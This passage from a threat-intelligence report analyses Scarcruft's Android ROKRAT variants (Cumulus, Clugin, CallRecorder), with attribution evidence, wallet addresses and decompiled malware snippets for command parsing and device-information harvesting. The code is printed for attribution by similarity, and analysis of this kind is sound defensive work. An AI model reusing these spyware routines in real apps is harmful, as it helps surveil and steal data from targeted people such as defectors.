

*Table 8: Installed packages on test device.*

# **3. OPSEC fail**

Additionally, within the cloud, we discovered leaked information originating from the attacker's ongoing testing, which dates back to at least 2021. Recently, we successfully identified data that can be attributed to the attacker. Notably, the IP addresses of the compromised devices were traced back to Pyongyang, North Korea.

```
CT : 2023/01/19 10:42:01
NT : WIFI
BP : 74%
BO : Not Optimized
DS : STATE ON
PI : {"country":"North Korea","city":"Pyongyang","query":"175.45.178.3"}
```
*Table 9: North Korean IP in exfiltrated data.*

# **4. Cryptocurrency**

On 16 February 2023, we successfully retrieved data from cloud-validated logs, which can be attributed to the attacker. Among the collected test data, we encountered a capture of the *Electrum* wallet program located in the /storage/emulated/0/ DCIM/Camera directory. However, it is important to note that although the infected device was utilized for testing, it remains uncertain whether the addresses depicted in the capture are directly linked to the attacker.

- 1GrwDkr33gT6LuumniYjKEGjTLhsL5kmqC (Bybit)
	- -> 1KJnUw2cfXm9zwsc9vZQuNbLHyKkUgU8C2

(Suspected intermediate addresses)

- -> 1LUFbis5whP253CfkwiCV4MSF4EGeLmf9Q (Binance)
- -> 1F6srSixoLk9hGmCndWEJxghQdMy7VfSpJ
- (Suspected attacker's address)



*Figure 20: Screenshot of suspected attacker's wallet.*

### **5. Distributed malicious APK screenshot**

Within one of the image files, we came across a chat log from a mobile messaging application that contained a request to install an APK, bearing the same file name as the 'Fizzle.apk' file. Notably, the conversation employed the term 'cell phone', implying that the attack is specifically aimed at North Korean officials or defectors. The distribution method employed bears a striking resemblance to the one previously disclosed by *InterLab*, utilizing the same filename.



*Figure 20: Suspected attacker's screenshot.*



*Figure 21: Messenger chat screenshot.*

#### **6. Testing for malware downloads**

On 8 December 2022, we successfully retrieved the attacker's data that had been uploaded to the cloud. Upon analysing the logs, we discovered that the attacker conducted the testing using a *Samsung Galaxy Core Mini 4G* device. Notably, the logs contained an image capturing the attacker's activity during an APK download test. The image depicts the attacker sending a malicious APK via SMS, providing a *pCloud* link as the download source, and subsequently saving it on the compromised device. Interestingly, the metadata associated with the image indicates that the camera manufacturer is listed as 'Pyongyang', leading us to suspect that the image originated from a North Korean smartphone.



*Figure 22: Distribution malware test screenshot.*

Although we were unable to acquire the actual APK file due to lack of access to the *pCloud* address at that time, other images provided insights into the usage of a *Threema* messenger impersonation app in Type B and Type C-1 variations. Additionally, we came across an image depicting what seems to be the app's purported launch, suggesting its functionality as a file uploader. This assumption is supported by the APK file being named 'SendFile.apk' and being accompanied by a message indicating the ongoing file upload process. It appears that the attacker utilized screenshots to guide users through the download and launch procedures, which served as tests for the malicious APK they were developing.



*Figure 23: Malware test screenshot.*

### **ATTRIBUTION**

Our analysis of the Cumulus and Clugin samples reveals a strong similarity in code and functionality to malicious APKs distributed by the Scarcruft group in the past through watering hole attacks. The malware used was a mobile version of ROKRAT, which suggests that the Scarcruft group continues to update it and use it to this day [1].

The malicious APK used by Scarcruft in 2017 drops an additional malicious APK with the package name 'com.android. systemservice', and code similarities between the APK and Clugin 6.0 were found. The same routine for downloading Command files from the cloud and registering settings via SharedPreferences is present in both pieces of malware. We also found the same values for the keys registered by the 2017 sample and the keys in the Command downloaded by the 2023 sample.

| com.android.systemservice (2017)                                                                                                    | Clugin 6.0 (2023)                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| SharedPreferences.Editor sharedPreferences\$Editor0 = sharedPreferences0.edit();<br>try f<br>String $s =$ String, valueOf(this, workDir) + "/cmd";<br>if(this.downloadFile(String.valueOf(this.cmdPath) + CMService.tid, s) > 0) {<br>bufferedReader0 = new BufferedReader(new FileReader(s));<br>$s1 = bufferedReader0.readLine();$<br>$if(s1.length() > 50)$ {<br>$s2 = s1$ .substring(s1.indexOf("akryd") + 5, s1.indexOf("gkajs"));<br>s3 = s1.substring(s1.indexOf("gkajs") + 5, s1.indexOf("wjakwjs"));<br>$s4 = s1$ .substring(s1.indexOf("wjakwjs") + 7, s1.indexOf("GPSsjfsys"));<br>$55 = 51$ .substring( $51$ .indexOf("GPSsjfsys") + 9, $51$ .indexOf("CLsjfsys"));<br>$s6 = s1.substring(s1.indexOf("CLSjfsys") + 8, s1.indexOf("CTSjfsys"));$<br>$s7 = s1$ .substring(s1.indexOf("CTsjfsys") + 8, s1.indexOf("djwth"));<br>$s8 = s1$ .substring(s1.indexOf("djwth") + 5, s1.indexOf("TID"));<br>$s9 = s1$ , substring(s1, indexOf("TID") + 3, s1, indexOf("Slx"));<br>boolean $z = s2$ .equals(" $\theta$ ");<br>goto label 185;<br>goto label 270;<br>goto label 275; | SharedPreferences.Editor sharedPreferences\$Editor0 = sharedPreferences0.edit();<br>$\mathsf{trv}$ {<br>NetworkInfo networkInfo0 = ((ConnectivityManager)plugin0.myContext.getSystem<br>$if(networkInfo0 != null) {$<br>if(networkInfo0.isConnected()) {<br>String $s = "\prime" + plugin.tid + "\prime"$ ;<br>boolean $z =$ plugin.cloud.equals("P");<br>$if(z)$ {<br>$if($ plugin.downloadFile_P(s, plugin0.Command) > 0) {<br>plugin.appendLog("GetCmd success");<br>else if(plugin.downloadFile_Y(s, plugin0.Command) > 0) {<br>plugin.appendLog("GetCmd success"); |  |
| try {<br>sharedPreferences\$Editor0.putInt("CMD", Integer.parseInt(s2));<br>sharedPreferences\$Editor0.putLong("ST", Long.parseLong(s3));<br>sharedPreferences\$Editor0.putLong("ET", Long.parseLong(s4));<br>sharedPreferences\$Editor0.putLong("GPSIT", Long.parseLong(s5));<br>sharedPreferences\$Editor0.putLong("CLIT", Long.parseLong(s6));<br>sharedPreferences\$Editor0.putLong("CTIT", Long.parseLong(s7));<br>sharedPreferences\$Editor0.putString("KEY", s8);<br>sharedPreferences\$Editor0.putString("TID", s9);<br>sharedPreferences\$Editor0.commit();<br>label 270:<br>bufferedReader0.close();<br>goto label 275;<br>catch(Exception e) {                                                                                                    | l: CMD: 1<br>I: CTREONUM: 1<br>I: SMSIT: 86400<br>I: CLIT: 86400<br>$1:$ GPSIT : 86400<br>I: SMSREALTIME: 0<br>$\pm$ : DEBUGLOG $\pm$ 1<br>I: LOGREQNUM: 2<br>1:AR:0<br>I: DEVICEINFOREONUM: 2<br>I: APPSTATEREONUM: 2<br><b>I: FILEREONUM: 2</b><br>S: ARST: 2020 03 24 14 00 00<br>S: ARET: 2020_08_30_16_00_00<br>S:SDPATH:0<br>$S:$ SDKIND : 0                                                                                                    |  |

*Table 10: Code similarity between 'com.android.systemservice' and 'Clugin 6.0'.*

In addition to this, it was found that a similar code was used to collect the same data. In Clugin 6.0, a part was added that collects email information from the device.

| com.android.systemservice (2017)                                                                                                    | Clugin 6.0 (2023)                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| try {<br>FileWriter fw = new FileWriter(this.DeviceInfo, false);<br>fw.write("Registed Time : " + sharedPreferences0.getString("REGTIME", "") + "\n");<br>$fw.write("PN : " + this, convertDigit to String(s1) + "\\n");$<br>fw.close();<br>FileWriter fw di = new FileWriter(this.DeviceInfo, true);<br>fw di.write("//////////////DeviceInfo/////////////\n");<br>fw di.write("BOARD : " + Build.BOARD + "\n");<br>fw di.write("BOOTLOADER: " + Build.BOOTLOADER + "\n");<br>fw di.write("BRAND : " + Build.BRAND + "\n");<br>fw di.write("DEVICE : " + Build.DEVICE + "\n");<br>fw di.write("DISPLAY: " + Build.DISPLAY + "\n");<br>fw di.write("FINGERPRINT : " + Build.FINGERPRINT + "\n");<br>fw di.write("HARDWARE: " + Build.HARDWARE + "\n");<br>fw di.write("HOST: " + Build.HOST + "\n");<br>fw di.write("ID : " + Build.ID + "\n");<br>fw_di.write("MANUFACTURER : " + Build.MANUFACTURER + "\n");<br>fw di.write("MODEL : " + Build. MODEL + "\n");<br>fw di.write("PRODUCT: " + Build.PRODUCT + "\n");<br>fw di.write("SERIAL : " + Build.SERIAL + "\n");<br>fw di.write("TAGS : " + Build.TAGS + "\n");<br>fw_di.write("TIME : " + Build.TIME + "\n");<br>fw di.write("TYPE : " + Build.TYPE + "\n");<br>fw di.write("UNKNOWN : unknown\n");<br>fw di.write("USER : " + Build.USER + "\n");<br>fw di.write("RADIO : " + Build.getRadioVersion() + "\n");<br>fw di.write("VERSION CODENAME: " + Build.VERSION.CODENAME + "\n");<br>fw di.write("VERSION INCREMENTAL : " + Build.VERSION.INCREMENTAL + "\n");<br>fw_di.write("VERSION RELEASE : " + Build.VERSION.RELEASE + "\n");<br>fw di.write("VERSION SDK INT : " + Build.VERSION.SDK INT + "\n");<br>fw di.write("////////////////UPDATED SYSTEM APP//////////////\n");<br>PackageManager packageManager0 = this.getApplicationContext().getPackageManager();<br>List list0 = packageManager0.getInstalledPackages(0);<br>Iterator iterator0 = list0.iterator(); | try f<br>FileWriter fileWriter0 = new FileWriter(this. PhoneInfo, false);<br>fileWriter0.write("PN : " + s1 + "\n");<br>fileWriter0.write("EM : " + s2 + "\n");<br>fileWriter0.close();<br>FileWriter fileWriter1 = new FileWriter(this. PhoneInfo, true);<br>fileWriter1.write("///DEVICE INFO///\n");<br>$fileWriter1.write("BOARD : " + Build.BOARD + "\n");$<br>fileWriter1.write("BOOTLOADER: " + Build.BOOTLOADER + "\n");<br>$fileWriter1.write("BRAND : " + Build, BRAND + "\n");$<br>fileWriter1.write("DEVICE : " + Build.DEVICE + "\n");<br>fileWriter1.write("DISPLAY: " + Build.DISPLAY + "\n");<br>fileWriter1.write("FINGERPRINT : " + Build.FINGERPRINT + "\n");<br>fileWriter1.write("HARDWARE: " + Build.HARDWARE + "\n");<br>fileWriter1.write("HOST: " + Build.HOST + "\n");<br>fileWriter1.write("ID : " + Build.ID + "\n");<br>fileWriter1.write("MANUFACTURER: " + Build.MANUFACTURER + "\n"):<br>$fileWrite1.write("MODE: " + Build.MODE: + "\\n");$<br>fileWriter1.write("PRODUCT: " + Build.PRODUCT + "\n");<br>fileWriter1.write("SERIAL : " + Build.SERIAL + "\n");<br>$fileWriter1.write("TAGS : " + Build.TAGS + "\n");$<br>fileWriter1.write("TIME : " + Build.TIME + "\n");<br>fileWriter1.write("TYPE : " + Build.TYPE + "\n");<br>fileWriter1.write("USER : " + Build.USER + "\n");<br>fileWriter1.write("RADIO : " + Build.getRadioVersion() + "\n");<br>fileWriter1.write("VERSION CODENAME : " + Build.VERSION.CODENAME + "\n");<br>fileWriter1.write("VERSION INCREMENTAL : " + Build.VERSION.INCREMENTAL + "\n");<br>fileWriter1.write("VERSION RELEASE : " + Build.VERSION.RELEASE + "\n");<br>fileWriter1.write("VERSION SDK INT : " + Build.VERSION.SDK INT + "\n");<br>PackageManager packageManager0 = this.myContext.getPackageManager();<br>List list0 = packageManager0.getInstalledPackages(0);<br>fileWriter1.write("///USER APP///\n");<br>Iterator iterator0 = list0.iterator(); |  |

*Table 11: Collect device information code.*

The package name 'com.sec.android.acservice', which is the package name of the CallRecorder downloaded from the Clugin, has been used in similar samples in the past.

|       | com.sec.android.acservice (2018)                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| try { | sharedPreferences\$Editor0.putInt("CMD", Integer.parseInt(s2));                                                                                                    |
|       | sharedPreferences\$Editor0.putLong("ST", Long.parseLong(s3));<br>sharedPreferences\$Editor0.putLong("ET", Long.parseLong(s4));                                                         |
|       | sharedPreferences\$Editor0.putLong("GPSIT", Long.parseLong(s5));                                                                                                    |
|       | sharedPreferences\$Editor0.putLong("CLIT", Long.parseLong(s6));<br>sharedPreferences\$Editor0.putLong("CTIT", Long.parseLong(s7));<br>sharedPreferences\$Editor0.putString("KEY", s8); |
|       | sharedPreferences\$Editor0.putLong("SDIT", Long.parseLong(s9));<br>sharedPreferences\$Editor0.putString("YANDEXTOKEN", s10);                                                           |
|       | sharedPreferences\$Editor0.putString("SDPATH", s11);<br>sharedPreferences\$Editor0.putString("SDKIND", s12);                                                                           |
|       | sharedPreferences\$Editor0.commit();<br>goto label 385;                                                                                                    |
|       | catch(Exception e) {                                                                                                    |
|       |                                                                                                    |

*Table 12: Command data.*

#### **CONCLUSION**

- We found that the Scarcruft group has continued to improve the mobile version of the ROKRAT malware they have been utilizing since 2017 and is still actively using it today.
- The mobile version of the ROKRAT malware can be classified as Cumulus, which receives messages from attackers via messaging services such as *FCM* or *Pushy*, and exfiltrates data to cloud services such as *pCloud* and *Yandex*.
- As disclosed by *InterLab*, the group is conducting attack campaigns targeting individuals and using conversations to convince them to install malicious apps disguised as legitimate apps, such as image viewers, messenger programs, etc.
- The malware employs a multi-channel strategy that utilizes cloud services such as *Yandex* and *pCloud*, as well as legitimate services such as *Firebase* and *Pushy* for command and control.

#### **REFERENCES**

- [1] Financial Security Service. Profiling Malware Using Korean Documents 2018 Cyber Threat Intelligence Report. 10 August 2018. [https://www.fsec.or.kr/bbs/detail?menuNo=244&bbsNo=6139.](https://www.fsec.or.kr/bbs/detail?menuNo=244&bbsNo=6139)
- [2] Liber, O. Cyber Threat Report: RambleOn Android Malware. InterLab. 30 December 2022. [https://interlab.or.kr/](https://interlab.or.kr/archives/2567) [archives/2567](https://interlab.or.kr/archives/2567).
- [3] Lee, S.; Shin, Y. Unveil the evolution of Kimsuky targeting Android devices with newly discovered mobile malware. S2W Talon. 24 October 2022. [https://medium.com/s2wblog/unveil-the-evolution-of-kimsuky-targeting](https://medium.com/s2wblog/unveil-the-evolution-of-kimsuky-targeting-android-devices-with-newly-discovered-mobile-malware-280dae5a650f)[android-devices-with-newly-discovered-mobile-malware-280dae5a650f.](https://medium.com/s2wblog/unveil-the-evolution-of-kimsuky-targeting-android-devices-with-newly-discovered-mobile-malware-280dae5a650f)



### **MITRE ATT&CK**



# **IOCS**

# **Cumulus, Clugin & CallRecorder**



